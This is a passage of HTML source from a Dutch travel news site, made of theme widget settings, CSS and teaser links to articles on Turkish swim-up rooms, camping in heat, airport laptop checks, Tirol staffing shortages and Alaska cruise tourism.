:"#ee8037","cat_txt_hover":"#ee8037","block_template_id":"","modules_border_style":"","f_header_font_family":"","f_header_font_transform":"","f_header_font_weight":"","category_id":"112","tdc_css":"[base64]","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1634","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_114","tdc_css_class":"tdi_114","tdc_css_class_style":"tdi_114_rand_style"}';
block_tdi_114.td_column_number = "1";
block_tdi_114.block_type = "td_flex_block_1";
block_tdi_114.post_count = "5";
block_tdi_114.found_posts = "12";
block_tdi_114.header_color = "";
block_tdi_114.ajax_pagination_infinite_stop = "";
block_tdi_114.max_num_pages = "3";
tdBlocksArray.push(block_tdi_114);
</script><div class="td-block-title-wrap"></div><div id=tdi_114 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://reisnieuws.nl/dit-zijn-de-best-betaalbare-swim-up-kamers-in-turkije/"  rel="bookmark" class="td-image-wrap " title="Dit zijn de best betaalbare swim up kamers in Turkije" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://reisnieuws.nl/wp-content/uploads/2024/11/titanic-bodrum-swim-up-bubbelbad-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://reisnieuws.nl/category/thema/luxe-reizen/" class="td-post-category">Luxe reizen</a>
                    <h3 class="entry-title td-module-title"><a href="https://reisnieuws.nl/dit-zijn-de-best-betaalbare-swim-up-kamers-in-turkije/"  rel="bookmark" title="Dit zijn de best betaalbare swim up kamers in Turkije">Dit zijn de best betaalbare swim up kamers in Turkije</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://reisnieuws.nl/een-kijkje-nemen-bij-deelnemers-aan-ik-vertrek-hier-boek-je-hun-accommodaties/"  rel="bookmark" class="td-image-wrap " title="Een kijkje nemen bij deelnemers aan &#8216;Ik Vertrek&#8217;? Hier boek je hun accommodaties!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://reisnieuws.nl/wp-content/uploads/2024/02/Ik-Vertrek-696x366.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://reisnieuws.nl/category/reisnieuws/in-de-media/" class="td-post-category">In de media</a>
                    <h3 class="entry-title td-module-title"><a href="https://reisnieuws.nl/een-kijkje-nemen-bij-deelnemers-aan-ik-vertrek-hier-boek-je-hun-accommodaties/"  rel="bookmark" title="Een kijkje nemen bij deelnemers aan &#8216;Ik Vertrek&#8217;? Hier boek je hun accommodaties!">Een kijkje nemen bij deelnemers aan &#8216;Ik Vertrek&#8217;? Hier boek je hun accommodaties!</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://reisnieuws.nl/dit-kun-je-doen-tegen-hitte-tijdens-het-kamperen/"  rel="bookmark" class="td-image-wrap " title="Dit kun je doen tegen hitte tijdens het kamperen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://reisnieuws.nl/wp-content/uploads/2024/02/camper-hete-zomer.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://reisnieuws.nl/category/thema/kamperen/" class="td-post-category">Kamperen</a>
                    <h3 class="entry-title td-module-title"><a href="https://reisnieuws.nl/dit-kun-je-doen-tegen-hitte-tijdens-het-kamperen/"  rel="bookmark" title="Dit kun je doen tegen hitte tijdens het kamperen">Dit kun je doen tegen hitte tijdens het kamperen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://reisnieuws.nl/je-laptop-uit-je-tas-tijdens-het-inchecken-waarom-moet-dat-eigelijk/"  rel="bookmark" class="td-image-wrap " title="Je laptop uit je tas tijdens het inchecken: waarom moet dat eigelijk?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://reisnieuws.nl/wp-content/uploads/2023/08/laptop-696x435.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://reisnieuws.nl/category/reistips/" class="td-post-category">Reistips</a>
                    <h3 class="entry-title td-module-title"><a href="https://reisnieuws.nl/je-laptop-uit-je-tas-tijdens-het-inchecken-waarom-moet-dat-eigelijk/"  rel="bookmark" title="Je laptop uit je tas tijdens het inchecken: waarom moet dat eigelijk?">Je laptop uit je tas tijdens het inchecken: waarom moet dat eigelijk?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://reisnieuws.nl/let-op-met-het-klakkeloos-delen-van-vakantiefotos-via-social-media/"  rel="bookmark" class="td-image-wrap " title="Let op met het klakkeloos delen van vakantiefoto’s via social media" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://reisnieuws.nl/wp-content/uploads/2023/07/boarding-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://reisnieuws.nl/category/reistips/" class="td-post-category">Reistips</a>
                    <h3 class="entry-title td-module-title"><a href="https://reisnieuws.nl/let-op-met-het-klakkeloos-delen-van-vakantiefotos-via-social-media/"  rel="bookmark" title="Let op met het klakkeloos delen van vakantiefoto’s via social media">Let op met het klakkeloos delen van vakantiefoto’s via social media</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}.tdi_116{width:38%!important}@media (max-width:767px){.tdi_116{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_116{width:35%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_118  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_118{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_118,.tdi_118 .tdc-inner-columns{display:block}.tdi_118 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_118{margin-left:-20px;margin-right:-20px}.tdi_118 .vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_118{margin-left:-10px;margin-right:-10px}.tdi_118 .vc_column_inner{padding-left:10px;padding-right:10px}}}</style><div class="vc_column_inner tdi_120  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_120{vertical-align:baseline}.tdi_120 .vc_column-inner>.wpb_wrapper,.tdi_120 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_120 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_120{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_121 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style>.tdi_121{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_121{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_122 .tdm-title{color:#ffffff}body .tdi_122:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_122 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_122:hover .tdm-title{cursor:default}.tdi_122 .tdm-title{font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_122 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_122 "><h3 class="tdm-title tdm-title-sm">Bestemmingen</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_123 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_123" >
<style>.tdi_123{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_123{margin-bottom:30px!important}}@media (max-width:767px){.tdi_123{margin-bottom:30px!important}}</style>
<style>.tdi_123 .td-image-wrap{padding-bottom:130%}.tdi_123 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_123 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_123 .td-image-container,.ie11 .tdi_123 .td-image-container{flex:0 0 auto}body .tdi_123 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_123 .td-module-meta-info{padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_123 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_123 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_123 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_123 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_123 .td-module-container{border-color:#eaeaea!important}.tdi_123 .td-post-vid-time{display:block}.tdi_123 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ee8037}.tdi_123 .td-post-category:not(.td-post-extra-category){display:none}.tdi_123 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_123 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_123 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_123 .td-read-more{display:none;margin:0px}.tdi_123 .td-author-date{display:none}.tdi_123 .td-post-author-name{display:none}.tdi_123 .td-post-date,.tdi_123 .td-post-author-name span{display:none}.tdi_123 .entry-review-stars{display:none}.tdi_123 .td-icon-star,.tdi_123 .td-icon-star-empty,.tdi_123 .td-icon-star-half{font-size:15px}.tdi_123 .td-module-comments{display:none}.tdi_123 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_123 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ee8037}.tdi_123 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_123 .td_module_wrap:hover .td-module-title a{color:#ee8037!important}.tdi_123 .entry-title{margin:0px;font-family:Montserrat!important;font-size:10px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_123 .td-editor-date,.tdi_123 .td-editor-date .td-post-author-name a,.tdi_123 .td-editor-date .entry-date,.tdi_123 .td-module-comments a{font-family:Montserrat!important;text-transform:uppercase!important}.tdi_123 .td-read-more a{font-family:Montserrat!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_123 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_123 .td-image-container{display:none}.tdi_123 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_123 .td-module-container:before{bottom:-5px}.tdi_123 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_123 .td-image-wrap{padding-bottom:140%}.tdi_123 .td-image-container{display:none}.tdi_123 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_123 .td-module-container:before{bottom:-6px}.tdi_123 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_123 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_123 .td-image-container{display:none}.tdi_123 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_123 .td-module-container:before{bottom:-5px}.tdi_123 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_123 = new tdBlock();
block_tdi_123.id = "tdi_123";
block_tdi_123.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","image_width":"30","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"600","f_title_font_transform":"uppercase","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTIifQ==","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"","f_cat_font_transform":"","title_txt":"#ffffff","title_txt_hover":"#ee8037","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ee8037","cat_txt_hover":"#ee8037","block_template_id":"","modules_border_style":"","f_header_font_family":"","f_header_font_transform":"","f_header_font_weight":"","category_id":"24","tdc_css":"[base64]","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1634","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_123","tdc_css_class":"tdi_123","tdc_css_class_style":"tdi_123_rand_style"}';
block_tdi_123.td_column_number = "1";
block_tdi_123.block_type = "td_flex_block_1";
block_tdi_123.post_count = "5";
block_tdi_123.found_posts = "139";
block_tdi_123.header_color = "";
block_tdi_123.ajax_pagination_infinite_stop = "";
block_tdi_123.max_num_pages = "28";
tdBlocksArray.push(block_tdi_123);
</script><div class="td-block-title-wrap"></div><div id=tdi_123 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://reisnieuws.nl/tirol-slaat-alarm-groot-gebrek-aan-apres-ski-barmannen-en-restaurantobers/"  rel="bookmark" class="td-image-wrap " title="Tirol slaat alarm: groot gebrek aan après ski-barmannen en restaurantobers" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://reisnieuws.nl/wp-content/uploads/2024/12/apres-ski-wintersport-terras-696x464.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://reisnieuws.nl/category/bestemmingen/oostenrijk/" class="td-post-category">Oostenrijk</a>
                    <h3 class="entry-title td-module-title"><a href="https://reisnieuws.nl/tirol-slaat-alarm-groot-gebrek-aan-apres-ski-barmannen-en-restaurantobers/"  rel="bookmark" title="Tirol slaat alarm: groot gebrek aan après ski-barmannen en restaurantobers">Tirol slaat alarm: groot gebrek aan après ski-barmannen en restaurantobers</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://reisnieuws.nl/hoofdstad-van-alaska-zeer-in-trek-bij-cruisetoeristen/"  rel="bookmark" class="td-image-wrap " title="Hoofdstad van Alaska zeer in trek bij cruisetoeristen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://reisnieuws.nl/wp-content/uploads/2024/12/juneau-alaska-696x472.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://reisnieuws.nl/category/bestemmingen/verenigde-staten/alaska/" class="td-post-category">Alaska</a>
                    <h3 class="entry-title td-module-title"><a href="https://reisnieuws.nl/hoofdstad-van-alaska-zeer-in-trek-bij-cruisetoeristen/"  rel="bookmark" title="Hoofdstad van Alaska zeer in trek bij cruisetoeristen">Hoofdstad van Alaska zeer in trek bij cruisetoeristen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
